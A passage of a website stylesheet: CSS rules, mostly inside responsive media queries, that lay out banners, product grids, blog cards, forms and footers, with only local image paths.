h4 {margin: 10px 0px;color: #000;font-size: 14px;font-weight: 600;padding-right: 20px;transition: 0.3s;text-align: left;}body .main-serv-inner-imgg img {margin: 0 auto;}body .main-inner-serv.main {display: none;}body .subscribe {margin-left: 0px;padding-bottom: 15px;margin: 0 auto;width: 100%;margin-top: 20px !important;margin: 0 auto;text-align: center;padding-left: 30px;padding-right: 30px;}body .custom-input-email {width: 100%;}body .bck {left: 0px;}body .back {border-radius: unset;padding-bottom: 0px;padding-top: 0px;background: unset !important;height: unset !important;position: unset;box-shadow: unset !important;margin-bottom: 30px;}body section.contactus {padding-top: 0px;padding-bottom: 0px;background-size: cover;padding-top: 0px;max-width: 1600px;margin: 0 auto;background-color: #0d4a92 !important;}body ul.view-pro-img li {width: 20%;float: left;margin-right: 5px;border: 1px solid #ccc;}body .product_secondary_images_container img {max-height: unset;max-width: 100%;padding: 0 2px;}body .product_secondary_images_container {margin: 0;height: 70px;}body ul.view-pro-img {margin-left: 15px;}body .main-pic {border: 1px solid #ccc;margin-bottom: 10px;}body ul.view-pro-img li.img_active {border: 1px solid #0b4196;}body .col-md-6.col-sm-12.col-xs-12.my-quote {padding-left: 0px;}body .cat-feat .col-md-3.col-sm-6.col-xs-12.col-lg-3{width: 100% !important;}body .banner-imagee {height: 220px;overflow: hidden;position: absolute;width: 100px;top: -8%;LEFT: 37%;}body .caption2.animated.fadeInDown h2 {font-size: 15px;font-weight: 500;color: #fff;line-height: 17px;position: relative;line-height: 1px;}body .bck {width: 100%;margin: 0;border-radius: unset;margin-top: 40px;max-height: unset !important;min-height: unset !important;top: 0;left: 0;padding: 0px 30px 0 30px;box-shadow: unset !important;background-color: #fff !important;}body .paddingg {width: 100%;margin-left: 0;}body .f1 {width: 100%;}body .about .video-box {position: relative;width: 100%;}body .about .video-box img {padding: 15px 0;margin: 0 auto;}body .caption2:before{display:none;}body section.top{display:none !important;}p.red-news {color: red;top: 60px;margin-top: -20px !important;margin-bottom: 20px !important;}.filter-box button.navbar-toggle span {background: black;}.filter-box button.navbar-toggle {position: absolute;right: 0;top: 3px;margin: 0;right: 22px;border: 1px solid black;background: white;z-index: 9999;}body .navbar-header a.filter-head {display: block !important;margin-bottom: 20px;padding-bottom: 10px;padding-top: 10px;padding-left: 10px;background-color: #f8f8f8;}.filter-box button.navbar-toggle span {background: black;}.filter-box button.navbar-toggle {position: absolute;right: 0;top: 3px;margin: 0;right: 22px;border: 1px solid black;background: white;z-index: 9999;}body .pro-menu {z-index: 999;}body .none{display:block;}footer h4 {margin-top: 30px;}body p.banner-para {font-size: 14px;line-height: 14px;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}body ul.btn-groups {display: none;}body .fea-products li {width: 100% !important;float: unset;margin-right: 6px;}body .fea-products {white-space: unset;}body .logo img {position: relative;left: 0px;}.navbar-collapse{position: absolute ;z-index: 999;background-color: #fff;width: 100%;right: 0;}}@media only screen and (max-width: 992px) {.videos-back {display: none;}body .video-box {margin: 20px 0 20px 0;}section.videos {padding: 0 0 0 0;}body .ff {padding: unset !important;}body .main-blogs img {width: 100%;}body .about-image {right: 0 !important;}body .product-button {text-align: center;margin: 0;}body .ab-ft h4 {font-size: 16px;}body .video-box-4 {max-width: 100% !important;margin: 0 auto;width: unset !important;margin-bottom: 10px;position: relative;left: 50px;margin-top: 20px;}body .video-box-41 {max-width: 100%;margin: 0 auto;padding: unset !important;width: unset !important;position: relative;left: 22px;}.video-box-42 img {margin: 0 auto;}body .video-box-42 {width: unset;float: unset;padding: 0;position: relative;left: 47px;margin-bottom: 20px;margin-top: 20px;}body .tab {display: none;}body .tab-tab {display: none;}body .services-services {float: unset;width: 100%;padding: 0 10px 0 10px;text-align: center;}body .ser-serrr {background: unset;background-color: #c90916;height: unset;padding: 10px 10px 10px 10px;}body .heading {margin-top: -40%;}body h2.ser-head {font-size: 22px;text-align: center;padding: 0;}body h2.serving {text-align: center;font-size: 22px;}.services-services {}.services-services {}body .services-sssdddd {text-align: center;}body h2.services-ser {text-align: center;font-size: 20px;padding: 0px 0 20px 0;}body .ser-lower {padding: 0 15px 0 15px;}body .sss {float: none;}body p.product-para {font-size: 14px;text-align: center;}body .chance-inner-wrapperr-view a {padding: 5px 10px 5px 10px;top: 50%;}body .product-button a {padding: 8px 10px 8px 10px;font-size: 14px;}body .main-serv-inner-2 p {font-size: 12px;}body .keqilblogs {padding: 0 10px 0 10px;top: 50%;}body p.descritopnss-blogs {text-align: left;padding: 10px 0 10px 0;font-size: 14px;}body .view-bbtn {text-align: left;}body .view-bbtn a {font-size: 14px;}body .view-bbtnn {text-align: left;}body .address {padding: 10px 10px 10px 10px;}body .address h5 {font-size: 14px;font-weight: 400;}body .ffc {height: unset;border: unset;}body p.news-news {font-size: 14px;font-weight: 400;}body .chance-inner-wrapperr-view img {display: none;}body .divi-cont-2 #inquiry_form_btn {margin-top: 10px;margin-bottom: 40px;}body .paddinggg {height: 600px;}body section.oil-services h2.pro-h2 {text-align: center;font-size: 22px !important;padding-bottom: 40px;}body section.oil-services {padding: 0;}body ul.services-ull {padding-top: 0;}body ul.footer-menus-list {padding-top: 0;}body .fea-blogs h4 {text-align: left;font-size: 14px;}body p.date-formatssss {text-align: left;display: flex;}body p.descritopn-blogs {text-align: left;padding-bottom: 30px;}.factory-images a {margin: 0 auto;}body .xxp {margin: 0;}body .abt {height: unset;}div#products-box {display: none !important;}body .yinte-main-blogs-2 {height: 180px;width: 100%;float: unset;}body .yinte-main-blogs {height: 200px !important;margin-top: 20px;}body .yinte-main-blogs .yinte-main-blogs-1 {width: 100%;border-bottom-right-radius: 15px;height: 150px !important;margin: 15px 0px 15px 0;}body .my_cat.cat_level_1 {position: relative;}body p.asdaszxc a {display: inline-block;color: #fff;padding: 0 5px;font-weight: 500;font-size: 11px;}body li.contt.l {padding-left: 0px;margin-top: 12px;}body li.contt {width: 98%;margin-right: 0px;float: unset;}body .abt:before {height: 90% !important;top: 9%;}body .about .owl-nav.disabled {bottom: 0 !important;top: unset;left: 0;right: 0;text-align: center;}body .about .owl-carousel .owl-item img {max-width: 90%;}body .contactmainn {padding-top: 10px;}body .about {padding-top: 0;background-image: unset !important;padding: 0 0 0 0;}body .about .section-title p {text-align: center;font-size: 14px !important;font-weight: 500;}.owl-carousel4 .owl-dots {display: none;}body a.logo {MARGIN: 0 auto;padding-top: 10px;}body .cap_img {margin-top: 10px !important;margin: 0 -15px;}.cap_code {margin-top: 0px;margin-left: 0px;margin-top: unset !important;float: unset !important;text-align: unset !important;}.form-sec .pull-right {display: block;padding: 10px 10px !important;}.product-center-btn {margin-bottom: 30px;margin-top: 20px;}body .logo img {position: initial !important;padding-left: 0px !important;max-width: 190px;text-align: left !important;max-width: 200px !important;}body section.logo-sec {padding-top: 10px;padding-bottom: 10px;position: relative !important;background-image: unset !important;padding: 0 0 0 10px;background-color: transparent !important;z-index: -999 !important;display: none;}.caption{top:30%;}.caption2{font-size: 36px;}}@media only screen and (max-width: 600px) {body .stracci-main-category-2 {width: 100%;margin: 0;height: 234px;}body .ZoomContainer {display: none;}body .main-pic img {max-width: 100%;vertical-align: middle;max-height: 100%;}body .stracci-main-category-wrapper1 {position: relative;margin-top: 38px !important;}body section.wrapper-back {background-size: cover;background-position: center center;}body .cont-cont {height: unset;}body .view {text-align: center;margin-top: 0px;}body .view a {padding: 10px 20px !important;font-size: 14px !important;margin-top: 0px !important;display: inline-block;}body .innercaption {display: block !important;}section.images-sec {padding: 30px 0 50px 0 !important;background-repeat: no-repeat;background-size: cover;}.wsmenu-list>li>a{color: #000 !important;}body.wsmenu-list>li>a{color:#000 !important;}.main-inner-div.one {clip-path: none !important;}.main-inner-div.two {clip-path: none !important;}.main-inner-div.three {clip-path: none !important;}.main-inner-div.four {clip-path: none !important;}.blog0 {clip-path: none !important;}.blog1 {clip-path: none !important;}.blog2 {clip-path: none !important;}.blog3 {clip-path: none !important;}.blog2 .blo-til {top: 0px;}.btn-products {text-align: center !important;margin-top: 25px !important;}.btn-products .btn.btn-primary.bannerbtn {font-size: 12px !important;}.why-bg h2.gernal-head {font-weight: 600 !important;padding-right: 30px !important;padding-left: 15px;font-size: 25px !important;}.why-bg {margin-top: 20px !important;}section.why {background: unset !important;background-repeat: no-repeat;background-size: 100% 100%;padding: 0px 0 !important;max-width: 1600px;margin: 0 auto;background-color: #faf9f9 !important;}section.email {background: unset !important;background-repeat: no-repeat;background-size: 100% 100%;padding: 0px 0 !important;max-width: 1600px;margin: 0 auto;background-color: #f5a933!important;}section.grey.o-products {text-align: center;}section.blogs-section {text-align: center !important;}.email button#inquiry_form_btn {width: 50% !important;margin-top: 20px !important;text-align: center !important;margin-left: 0px !important;margin-bottom: 30px;}.email-p {margin-top: 20px !important;}.email .custom-input-email {height: 47px;background-color: #f5a832;border: solid 2px #fff;color: #fff;width: 100% !important;float: unset !important;}.email-p h2.gernal-head {color: #fff;font-size: 24px !important;border-left: 5px solid #faf8f9;}.main-inner-div p {padding-left: 21px !important;text-align: left !important;}section.images-sec .gernal-headd {margin-top: 25px !important;margin-bottom: 50px !important;border-left: unset;text-align: center !important;}.main-about p {color: #fff;margin-top: 21px !important;margin-right: 0px !important;}.main-inner-div {width:100% !important;}section.images-sec {text-align: center !important;}@medi .main-about p {color: #fff;margin-top: 20px !important;margin-right: 0px !important;}ul.contact-list {margin-top: 80px !iportant;margin-top: 20px !important;}.caption p {font-size: 10px !important;text-transform: lowercase !important;font-weight: 400 !important;padding-right: 90px;margin-top: 5px !important;color: #ffffff !important;line-height: 13px !important;padding-bottom: 15px !important;}h2.my-head {color: #1d1216 !important;text-transform: uppercase;font-weight: 700;margin-top: 20px !important;text-align: center !important;font-size: 22px !important;}section.about-sec p {font-size: 12px !important;padding-right: 0px !important;text-align: center !important;padding-bottom: 20px !important;}section.blogs-section{padding-bottom: 20px !important;}footer{background: #136243 !important;padding: 60px 15px 10px 15px;}.ft-bg-color {padding: 20px 15px 20px 15px !important;}.footer-p p:before{display:none;}ul.cus-social {display: inline-block;margin-bottom: 0;margin-top: 15px !important;}p.asdaszxc {text-align: center !important;color: #fff;font-size: 10px;font-size: 11px !important;}.ab-ft .footer-p P {color: #fff;padding-right: 0px !important;text-align: left !important;margin-top: 0px !important;font-size: 14px;}.main-inner-div{margin-top:25px !important;}section.services-sec{padding-bottom:50px !important;}.view-products {text-align: center !important;margin-top: 25px !important;margin-bottom: 30px;}h2.gernal-headd {color: #000 !important;font-size: 26px !important;font-weight: 600;text-align: center !important;margin-bottom: 0px !important;border-left: unset !important;margin-top: 10px !important;padding-bottom: 10px !important;}h2.gernal-head:after{display:none;}h2.gernal-headd:before{display:none;}.wsmenu-list>li.active:before{display:none;}.caption p {font-size: 10px !important;text-transform: none;font-weight: 200 !important;padding-right: 90px;margin-top: 5px !important;color: #ffffff !important;}body .innercaption h2 {font-size: 20px;line-height: 25px;margin-top: 1px !important;opacity: 0;}body ul.home-gallery li {width: 50%;}body ul.home-gallery li:last-child {display: none;}body .contact-content-div .col-md-4:before {display: none;}.m-tops {margin-top: 20px;}.related-heading h4 {font-size: 25px !important;}body h1.pgtitle {font-size: 16px !important;margin-top: 40px;}body .pd-thumbs ul li img {max-width: 55px !important;max-height: 55px !important;vertical-align: middle !important;}.pd-thumbs ul li span {width: 50px !important;height: 50px !important;text-align: center !important;vertical-align: middle !important;}.pd-thumbs ul li {display: inline-block;width: 60px !important;height: 80px !important;}body section.top {display: none;}.caption{top:20%;}.caption2{font-size: 20px;}}.caption2 {font-size: 20px;max-width: 430px;margin-bottom: 20px;color: #ffffff;font-weight: 600 !important;text-transform: uppercase;line-height: 40px;position: relative;padding: 0px 0px 0px 0px;left: 0px;text-align: left;}.caption2 strong {font-size: 43px;padding: 10px 0px;line-height: 70px;color: #d2192b !important;text-transform: uppercase;font-weight: 600 !important;line-height: 20px;}ul.btn-groups {display: block;margin: 0px 0px;margin-top: -5px;display: inline-block;display: block;position: absolute;top: 270px;left: 15%;}body .bannermain .owl-carousel .owl-nav.disabled {display: none;}.bannermain .owl-carousel1 .owl-dots {display: block;}body .bannermain .owl-carousel1 .owl-dots .owl-dot {width: 20px;height: 20px;display: inline-block;margin: 0 13px 0 13px;}body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span {}.bannerbtn1 {background-color: #273773 !important;color: #8ad6bc !important;text-transform: uppercase;font-weight: 700;border: unset !important;border-radius: 50px !important;padding: 15px 40px !important;}.bannerbtn {text-transform: uppercase;font-weight: 700;}.bannermain {border-bottom: unset !important;}h1.askldk {color: #ffffff;font-size: 42px;text-transform: uppercase !important;font-family: unset !important;font-weight: 700;padding-bottom: 50px;}.main-inner-div {text-align: center;background-color: #ffffff;height: 230px;border-bottom: 3px solid #000;padding-top: 25px;margin-top: 0px;position: relative;width: 46%;float: left;margin-right: 20px;}.main-inner-div h4 {font-size: 20px;font-family: unset;color: #282828;font-weight: 600;text-transform: capitalize;letter-spacing: 1px;padding-top: 20px;position: relative;transition: 0.3s;padding-left: 6px;text-align: left !important;display: inline-block;width: 74%;padding-right: 85px;}.main-inner-div p {font-size: 14px;color: #282828;font-weight: 100 !important;padding: 0 0px;display: -webkit-box;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;position: relative;padding-left: 70px;padding-right: 10px;text-align: left;}section.images-sec {padding: 100px 0 100px 0 !important;background: url(/images/service-back.jpg);background-color: #ffffff;background-repeat: no-repeat;background-size: cover;max-width: 1600px;margin: 0 auto;}body .form-sec {padding: 50px 0 50px 0 !important;max-width: 1600px;margin: 0 auto;}.form-sec {background: url(/images/bring.jpg);background-repeat: no-repeat;background-size: cover;}.o-products h2 {text-align: center;font-size: 35px;font-weight: 300;font-family: source sans pro;}h2.GEt-int {color: #fff;padding-bottom: 20px;text-transform: uppercase;font-weight: 700;}section.o-products.form-sec button#inquiry_form_btn {text-transform: uppercase;background-color: #d7d6d6;padding: 10px 40px;border-radius: 0;border:unset;color: #282828 !important;font-weight: 700 !important;}section.o-products.form-sec textarea {height: 100px !important;}section.map-sec {background: url(/images/banner-for-quote_02.jpg);background-repeat: no-repeat;background-size: cover;height: 360px;}.asz2 {margin-bottom: 10px;}ul.social-icon-ft li {display: inline-block;margin-right: 10px;border-bottom: 0 !important;}ul.social-icon-ft li a i {color: #cccccc;}ul.social-icon-ft li a {background-color: #242424 !important;padding: 10px 14px !important;}.row.bor-top {border-top: solid 1px;}ul.ft-center li {display: inline-block;text-align: center;padding: 0 10px;}ul.ft-center {text-align: center;padding: 20px 0;}ul.ft-center li a:hover {color: #fbd47d;transition: .5s ease;border-bottom: none;text-transform: unset;}p.asdaszxc {color: #ffffffe6;text-align: left;font-size: 12px;font-weight: 500;position: relative;left: -3px;}body .azxczx {background-color: unset !important;padding: 15px 0px 15px 0px;border-top: 2px solid #ffffff26;}body footer {padding-bottom: 0px !important;}.btn-primary{background-color: #0b6143;border-color: #0b6143;padding: 8px 25px;text-transform: capitalize;border-radius: unset;color: #fff;border-radius: 5px;}@media only screen and (max-width: 800px) {.main-blogs-1:before {display: none;}body .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub {min-width: 200px;}body ul.wsmenu-submenu-sub li {display: block !important;}ul.wsmenu-submenu li a {padding-left: 20px !important;}body .stracci-main-category-wrapper2s p {font-size: 13px;}body h1.gernal-headd {font-size: 22px;text-align: center;margin-top: 20px !important;position: relative;top: 10px;}body .logoo .owl-nav.disabled{display: none !important;}body .about .about-content {margin-top: 0px !important;text-align: center !important;padding: 10px;}body h2.gernal-headd:before{display:none;}body .cat-feat h2.gernal-headd {padding-bottom: 40px;text-align: center;padding-right: 0;font-size: 18px !important;}body .stracci-main-category-wrapper1 {position: relative;margin-top: 30px;}body .caption p {max-width: 80% !important;font-weight: 300 !important;padding: 0;font-size: 11px !important;overflow: hidden;max-height: 115px;color: #fff !IMPORTANT;TEXT-ALIGN: LEFT;margin: 0;}body .stracci-main-category-wrapper1s img {margin: 0 auto !important;}body .stracci-main-category-wrapper1s {height: unset;margin-bottom: 20px;}.nope-pad {display: none;}body .cat-home-wrapper-img-1 {position: relative !important;}body .cat-home-wrapper-2-1 {margin: 0 auto;text-align: center;position: absolute;bottom: 10%;border: 10%;}body .stracci-main-category {height: unset;margin-bottom: 20px;}body a.my-view {font-size: 13px;}body .stracci-main-category-wrapper2 p {font-size: 13px;}body .stracci-main-category-wrapper2 {position: absolute;bottom: 15%;max-width: 90%;left: 0;right: 0;margin: auto;text-align: center;}body .search-btn {display: block;padding-right: 0;max-width: 310px;margin: 0 auto;}body .servvvv {display: inline-block;margin0top: 30px;margin-top: 30px;}body p.serves-22 {color: #fff;font-size: 18px;max-width: 100%;text-align: center;padding-left: unset !important;}body .f4 {border-left: unset;padding-left: 10px;}body .main-inner-serv {margin-top: 0px;max-width: 100% !important;padding: 0 10px 0px 10px;}body ul.ser-button {text-align: center !important;margin-top: 40px;display: block;padding: unset;}.contact-img-scr img {margin-top: 25px;margin-bottom: 20px;padding-left: 30px;}body section.contactus h2.gernal-head {margin-bottom: 40px;margin-top: 40px;font-size: 25px;text-align: center !important;display: block;border-left: unset;}body .blogs {margin-bottom: 25px;}body .container.wsmenucontainer {background: unset;border-radius: unset;border: unset;}li.req {display: none !important;}.pull-right {left: 24% !important;position: relative;}body .testimonials .owl-carousel .owl-nav.disabled {display: none;}body .blogs-section .owl-carousel .owl-nav.disabled {display: none;}body section.testimonials {padding: 0 0 20px 0;}.testimonials-content h2 {padding-bottom: 0;font-size: 25px;}.testimonials-content h4 {font-size: 18px;}.testimonials-content h5 {font-size: 15px;line-height: 20px;}body .blogs-section h2 {font-size: 25px !important;border-left: unset;text-align: center;}.blog-bg-color {margin-bottom: 0px !important;height: unset !important;}.o-products h2 strong {font-size: 20px !important;}body .white-bg p {padding-right: 0;}.search-head {display: none;}.con-head1 {display: none;}.con-head2 {display: none;}ul.product-change-ul {margin-bottom: 30px !important;display: none;}body h4.underline {display: none;}body .o-products h2 {text-align: center !important;font-size: 20px !important;padding-bottom: 0px;display: inline-block;display: block;max-width: 100% !important;line-height: 20px !important;padding-left: unset !important;}body .white-bg {padding-top: 10px;padding-bottom: 0px;margin: unset;padding: unset;padding-bottom: 26px !important;}body ul.head-icon {float: unset;text-align: center;margin-top: 10px;}.caption {width: 100% !important;text-align: center;color: #fff;font-size: 20px;height: 100% !important;}body .caption2 {font-size: 12px;max-width: unset;margin-top: 0;margin-bottom: 0px;color: #ffffff !important;font-weight: 600 !important;line-height: 19px !important;padding: 0px 0px;padding-top: 0px;margin-top: 0px;line-height: 15px !important;max-width: 45%;margin-top: 15%;}body .bannermain .owl-carousel .owl-nav.disabled {display: none !important;}.caption2 strong {font-size: 16px;padding: 0px 0px;line-height: 28px;color: #fff !important;text-transform: uppercase;font-weight: 700 !important;line-height: 10px;}a.readmore {padding: 10px 25px !important;display: inline-block;text-transform: capitalize !important;border: solid 1px #fff;text-decoration: none;font-size: 13px !important;font-weight: 700;}section.images-sec {padding: 20px 0 20px 0 !important;}body .bg_overlay {background-color: unset !important;}h1.askldk {color: #431e57;font-size: 28px;text-transform: uppercase !important;font-family: unset !important;font-weight: 700;padding-bottom: 10px;text-align: center;margin-top: 0;}.bannermain .owl-carousel1 .owl-dots {display: none;position: relative;top: -40px;}ul.btn-groups li a {background-color: #431e57;border-radius: 0px;border-color: #ccc;padding: 8px 25px !important;font-size: 12px;}.caption{padding: 0 10px !important;}}.wsmenu-list>li>a {color: #7f8ea1 !important;font-size: 16px !important;font-weight: 600;}body .product_thumb{border:none !important;}body .product_thumb {border:unset !important;background-color: #f1f1f1;height: 250px;}.o-products .owl-nav i {background-color: #ed7c30 !important;}body .pro-overlay {background-color: unset !important;}.pro-feats a.pro-title {display: none;}body .featrued_prod_title {position: initial !important;width: auto !important;height: unset !important;background-color: unset !important;}body ul.products:hover div.pro-overlay {bottom: -51% !important;left: -20% !important;}a.product-title {position: absolute;right: 0;bottom: 16px;font-size: 0px;background: url("/images/arrow-bg_03.jpg");width: 50px !important;height: 50px !important;}.product_thumb-1 img {text-align: center;}a.readmore-1 {background: #240733;padding: 15px 68px !important;display: inline-block;color: #fbd47d;text-transform: uppercase;border: solid 1px #fff;text-decoration: none;font-size: 14px !important;font-weight: 700;position: relative;top: -15px;opacity: 0;}.featrued_prod_title-1 {position: relative;}ul.products li:hover a.readmore-1 {opacity: 1;transition: .3s all linear;}.featrued_prod_title-1 a.pro-title {position: relative;top: 20px;left: 0;}body a.pro-title {color: #000 !important;}@media only screen and (max-width: 900px) {body .email-btn {right: 0;}body .phonr-num {display: none;}body section.menuss {border: unset !important;position: absolute;top: 21%;z-index: 9999;height: unset;padding: 0px 0 0px 0;display: none;}body .about-us-btn {text-align: center;}body .about-us-btn a {padding: 10px 20px 10px 20px;font-size: 12px;}body .chance-pros-mainn:before {bottom: 0% !important;top: unset;}body .row.ccp {margin-top: 70px;}body .serv-2 h2 {font-size: 16px;}body .serv-main-1 {margin-bottom: 60px;}body .contactmainn{margin-top:unset !important;position:unset !important;top:unset;}body .section-title:before{display:none;}body .section-title {margin: 0;padding: 0;}body .section-title:after{display:none;}body .pro-views {text-align: center;}body .pro-views a {font-size:12px }img.ab-img-sec.img-responsive {margin-top: 20px !important;margin: 0 auto;position: relative;right: unset !important;}body .factory-images {margin-bottom: 20px !important;position: relative;margin: 0 auto;text-align: center;}body .images {margin-top: 30px !important;}section.top-top {display: none;}body .chance-inner-wrapperr-view {padding: 10px 10px 0 0;}body .chance-innerr-wrapper-product {min-height: 25px;}body .chance-pros-mainn:hover .chance-innerr-wrapper-product a {text-align: center;top: -87px;font-size: 12px !important;}button.header-search-btn-1 {font-size: 0;border: unset;position: absolute;right: 0 !important;left: 213px;top: 0;}body .blo-til {max-width: 100% !important;text-align: center;left: 0;right: 0;}body .our-cat {font-size: 22px;text-align: center;margin-bottom: 10px;}body .cat-home-wrapper-main {max-width: 100%;min-width: 100%;}body .cat-home-wrapper-2 h4 {font-size: 20px !important;}body .cat-home-wrapper-2 p {max-width: unset !important;font-size: 14px;margin-bottom: 20px;}a.view {padding: 10px 10px 10px 10px;font-size: 14px;}body .cat-home-wrapper-img {margin-bottom: 20px;}body section.featured {position: relative;}body .chance-pro-2 {text-align: center;padding: 0px 0px 0px 10px;height: 88px;}body .background h2 {font-size: 22px;text-align: center;}body .background p {font-size: 14px;text-align: center;font-weight: 600;}body .pro-view a {font-size: 12px;padding: 6px 10px 6px 10px;}body .latest-pro .owl-dots {display: none;}body .latest-pro .owl-next{display:none;}body .latest-pro .owl-perv{display:none;}body .inner-wrapper p {font-size: 14px;line-height: 20px;text-align: center;}body a.blo-titles {text-align: center;}body .blo-til h4 {text-align: center;font-size: 14px;}body .blo-til p {text-align: center;font-size: 16px;}body a.blo-tittles {font-size: 14px;}body .pro-view {margin-top: 15px !important;text-align: center !important;margin-bottom: 15px;}body .cont-cont {border-right: unset;}body .logo {margin: 0 auto;background-color: transparent;}body .logo img {margin: 0 auto !important;}h2.o-fact {font-size: 24px !important;text-align: center !important;}ul.home-gallery li a img{width:100%;}body .pro-title-div .pro-title-2 {color: #006993;font-size: 26px;text-transform: capitalize;font-weight: 700;padding-left: 10px;display: inline-block;line-height: 30px;font-family: "Lato";display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}p.content-para {display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}body ul.products li .featrued_prod_title-2 {float: left !important;display: inline-block;margin-top: 0px;padding-left: 20px;width: 50%;}body .home p {padding: 0 0;font-size: 12px !important;line-height: 23px;padding: 10px;}.products-home-inner a img {width: 100% !important;}body .products-home-main {margin-bottom: 20px !important;}body section.images-sec h2.askldk {font-size: 24px !important;text-align: center;margin-top: 20px;}body .ab-ft-left {padding-left: 0;}.gree-sec-banner {height: 140px;}body .gree-sec-banner {height: 140px;}section.o-products.form-sec {padding-top: 0px !important;padding-bottom: 50px !important;}body .contact-img-center img {margin-top: 30px !important;}body .wlc-bg h2 strong {font-size: 20px;}body .exp-right {padding: 0;margin: 20px 0 20px 0 !important;text-align: center;}body .exp-right img {position: unset;margin: 0 auto;}.exp-left img {position: unset;}body .exp-left {text-align: center;padding: 0 20px;}body .exp-left img {margin: 0 auto;position: unset;}ul.products > li {width: 100%;}.pro-thumb-1 .product_thumb-1 {text-align: center;}body .featrued_prod_title-1s {margin: 0 auto;text-align: center;background-color: transparent;margin-top: 10px;}.featrued_prod_title-1s a {background-color: #ffcd07;padding: 10px 20px;}body .o-products {padding-bottom: 0 !important;padding-bottom: 20px !important;}.ab-img-sec {margin: 0 auto;}a.readmore-1 {background: #240733;padding: 15px 68px !important;display: inline-block;color: #fbd47d;text-transform: uppercase;border: solid 1px #fff;text-decoration: none;font-size: 14px !important;font-weight: 700;position: initial;top: -15px;opacity: 1;margin-top: 10px;}.featrued_prod_title-1 a.pro-title {position: absolute;margin-left: 0;margin-right: 0;left: 0;right: 0;top: 65px;}a.product-title {position: absolute;right: 0;bottom: 16px;font-size: 0px;background: url(/images/arrow-bg_03.jpg);width: 50px !important;height: 50px !important;display: none;}.featrued_prod_title-1 {position: relative;text-align: center;}ul.products > li {height: 360px;}}section.grey.o-products .product_thumb-1 img {}body section.top {background-color: #0a549f !important;padding: 0px !important;display: BLOCK;max-width: 1600px;margin: 0 auto;}body section.logo-sec {border-bottom: 0 !important;border-top: 0 !important;background-repeat: no-repeat;background-size: cover;max-width: 1600px;margin: 0 auto;padding: 10px 0 10px 0;background-color: #fff;}.lok-for-some {max-width: 600px;margin: 0 auto;text-align: center;padding-top: 70px;}.lok-for-some h1 {color: #fff;font-family: lato;font-weight: 700;letter-spacing: 2px;padding-bottom: 30px;}.lok-for-some a {border: solid 2px #fff;padding: 12px 30px;border-radius: 5px;color: #fff;font-weight: 600;font-family: lato;letter-spacing: 1px;}body .wsmenu-list>li>a:hover {background-color: !important;text-decoration: none;color: #136243 !important;position: relative;border-radius: 0;background-color: unset !important;transition: all .1s linear;}ul.ft-menu-list-1 li {display: inline-block;margin-right: 30px;}ul.ft-menu-list li {display: inline;}ul.ft-menu-list li {margin: 1px;}span.all-res-right {float: right;}body .wsmenu {margin-top: 15px;margin-bottom: 0px;}p.basic-det {width: 80%;color: #bbbbbb !important;}.footer1 {padding-right: 0px;}.view-btn a {background: transparent !important;padding: 11px 35px !important;display: inline-block;color: #0062a6;text-transform: uppercase;border: solid 1.5px #0062a6;text-decoration: none;font-size: 14px !important;font-weight: 700;border-radius: 5px;}.view-btn {float: right;}.featrued_prod_title-1s {text-align: center;margin-top: 0px;background-color: #fecf07;padding: 10px 0px;}a.pro-titles {color: #004e7b !important;text-transform: capitalize;font-size: 16px;position: relative;font-family: 'Montserrat', sans-serif;font-weight: 600;}.o-products .owl-nav {display: none !important;}.o-products .owl-dots {display: none !important;}.o-products .owl-item {padding: 20px 10px 0px 10px;border-radius: 0px;}.blogs-section h2 {color: #000000 !important;font-size: 38px !important;text-transform: uppercase;font-weight: 600;text-align: center;margin-top: 50px;}.pad-ext {padding-bottom: 30px;padding-top: 30px;}body section.top .top-left i {color: #fff;}.main-blogs img {max-width: 100%;max-height: 100%;margin:0 auto;transition: 0.5s;width: 100%;}body .main-pic img {vertical-align: middle !important;position: absolute;left: 0;right: 0;bottom: 0;margin: auto;top: 0;z-index: -999;}.Video-sect {padding: 80px 0 50px 0;}.Video-sect .card {cursor: pointer;display: block;}.card-img-top {width: 100%;height:300px;border-top-left-radius: calc(.25rem - 1px);border-top-right-radius: calc(.25rem - 1px);border-radius: 10px 10px 0px 0;}p.card-text {color: #000;font-size: 22px;padding-top: 10px;display: inline-block;background-color: #3a3a3a2b;border-radius: 0 0px 10px 10px;width: 100%;padding: 10px 0;}body .logo {max-width: unset;}.search-head {margin-top: 30px;}.search-head input[type="text"] {border: none !important;padding-left: 20px;font-family: 'Montserrat', sans-serif !important;width: 80%;height: 40px;position: relative;top: -10px;background-color: #004e7b;border-radius: 5px;color: #fff !important;}ul.head-icon li a {margin-left: 10px;}ul.head-icon li a i:hover {color: #0075ff;transition: .5s ease;}ul.head-icon {margin-top: 6px;float: right;}.my-menu nav#wsnavtoggle {}.extra-padding {padding: 0;}ul.product-change-ul li {margin-bottom: 10px;width: 20%;display: inline-block;border: 1px solid #cccccc6b;margin: 0 -3px;}ul.product-change-ul li a {color: #2f2f2f;font-family: 'Montserrat', sans-serif;text-transform: capitalize;font-weight: 600;display: block;background-color: #ffffff;padding: 22px 0px 22px 0px;transition: all 0.3s linear;outline: none;text-decoration: unset;text-align: center;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;max-height: 60px;transition: .3s ease;}ul.product-change-ul li:hover {transition: .3s ease;text-decoration: none;}.o-products h2 strong {color: #004e7b !important;text-transform: uppercase;font-weight: 600;font-size: 30px;}.form-sec input {}.form-sec textarea {border: solid 1px #fff;resize: none;padding: 20px 0px 0px 20px;}.contact-img-center img {margin: 0 auto !important;margin-top: -40px !important;}.exp-left-main {position: relative;}.exp-left {position: relative;text-align: right;padding-right: 90px;margin-bottom: 50px;}.exp-left img {position: absolute;right: 0;}.exp-right-main {position: relative;}.exp-right {position: relative;padding-left: 90px;margin-bottom: 50px;}.exp-right img {position: absolute;left: 0;}.exp-right h4 {font-family: 'Montserrat', sans-serif;font-size:14px;color:#8ec03f;font-weight:600;text-transform:uppercase;}.exp-right p {font-family: 'Montserrat', sans-serif;font-size:12px;color:#767676;}.exp-left h4 {font-family: 'Montserrat', sans-serif;font-size:14px;color:#8ec03f;font-weight:600;text-transform:uppercase;}.exp-left p {font-family: 'Montserrat', sans-serif;font-size:12px;color:#767676;}.contact-img-centers img {margin: 0 